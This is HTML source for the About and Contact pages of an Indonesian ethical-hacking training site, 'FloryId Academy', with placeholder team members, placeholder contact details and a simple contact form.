

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Us - FloryId Academy</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="about.css">
    <link rel="stylesheet" href="new-animations.css">
    <link rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="materi.html"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="about.html" class="active"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="about-container">
        <section class="about-hero animate-on-scroll">
            <h1>Tentang FloryId Academy</h1>
            <p>Memberdayakan generasi berikutnya dari ethical hacker dan profesional keamanan siber</p>
        </section>

        <section class="mission animate-on-scroll">
            <h2>Misi Kami</h2>
            <p>Di FloryId Academy, kami berkomitmen untuk menyediakan pendidikan berkualitas tinggi dalam ethical hacking dan keamanan siber. Tujuan kami adalah menciptakan dunia digital yang lebih aman dengan melatih profesional keamanan yang bertanggung jawab yang dapat melindungi organisasi dari ancaman siber.</p>
        </section>

        <section class="values animate-on-scroll">
            <h2>Nilai-Nilai Kami</h2>
            <div class="values-grid">
                <div class="value-card animate-on-scroll">
                    <h3>Keunggulan</h3>
                    <p>Kami berusaha untuk mencapai keunggulan dalam segala hal yang kami lakukan, dari konten kursus hingga metode pengajaran.</p>
                </div>
                <div class="value-card animate-on-scroll">
                    <h3>Etika</h3>
                    <p>Kami menekankan praktik etis dan pengungkapan yang bertanggung jawab dalam semua program pelatihan kami.</p>
                </div>
                <div class="value-card animate-on-scroll">
                    <h3>Inovasi</h3>
                    <p>Kami selalu mengikuti tren dan teknologi keamanan terbaru untuk memberikan pendidikan yang terdepan.</p>
                </div>
            </div>
        </section>

        <section class="team animate-on-scroll">
            <h2>Tim Kami</h2>
            <div class="team-grid">
                <div class="team-member animate-on-scroll">
                    <img src="./image/jhon doe.jpeg" alt="Anggota Tim">
                    <h3>John Doe</h3>
                    <p>Instruktur Utama</p>
                    <p>Certified Ethical Hacker dengan pengalaman lebih dari 10 tahun di bidang keamanan siber.</p>
                </div>
                <div class="team-member animate-on-scroll">
                    <img src="./image/jane smit.jpeg" alt="Anggota Tim">
                    <h3>Jane Smith</h3>
                    <p>Peneliti Keamanan</p>
                    <p>Ahli dalam keamanan web dan bug bounty hunting.</p>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="script.js"></script>
    <script src="scroll-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact Us - FloryId Academy</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="contact.css">
    <link rel="stylesheet" href="new-animations.css">
    <link rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="materi.html"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="contact.html" class="active"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="contact-container">
        <section class="contact-hero">
            <h1>Hubungi Kami</h1>
            <p>Punya pertanyaan? Kami siap membantu Anda.</p>
        </section>

        <section class="contact-content">
            <div class="contact-info">
                <h2><i class="fas fa-comments"></i> Hubungi Kami</h2>
                <div class="info-item">
                    <i class="fas fa-envelope fa-2x"></i>
                    <div class="info-details">
                        <h3>Email</h3>
                        <p>info@floryid.com</p>
                    </div>
                </div>
                <div class="info-item">
                    <i class="fas fa-phone fa-2x"></i>
                    <div class="info-details">
                        <h3>Phone</h3>
                        <p>+62 123 456 789</p>
                    </div>
                </div>
                <div class="info-item">
                    <i class="fas fa-map-marker-alt fa-2x"></i>
                    <div class="info-details">
                        <h3>Location</h3>
                        <p>Jakarta, Indonesia</p>
                    </div>
                </div>
                <div class="social-links">
                    <h3><i class="fas fa-share-alt"></i> Follow Us</h3>
                    <div class="social-icons">
                        <a href="#" target="_blank" aria-label="Instagram"><i class="fab fa-instagram fa-2x"></i></a>
                        <a href="#" target="_blank" aria-label="Twitter"><i class="fab fa-twitter fa-2x"></i></a>
                        <a href="#" target="_blank" aria-label="LinkedIn"><i class="fab fa-linkedin fa-2x"></i></a>
                    </div>
                </div>
            </div>

            <div class="contact-form">
                <h2>Send us a Message</h2>
                <form id="contactForm">
                    <div class="form-group">
                        <label for="name">Name:</label>
                        <input type="text" id="name" name="name" required placeholder="Enter your name">
                    </div>
                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" id="email" name="email" required placeholder="Enter your email">
                    </div>
                    <div class="form-group">
                        <label for="subject">Subject:</label>
                        <input type="text" id="subject" name="subject" required placeholder="Enter subject">
                    </div>
                    <div class="form-group">
                        <label for="message">Message:</label>
                        <textarea id="message" name="message" rows="5" required placeholder="Enter your message"></textarea>
                    </div>
                    <button type="submit" class="submit-btn">Send Message</button>
                </form>
            </div>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="script.js"></script>
    <script src="scroll-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>


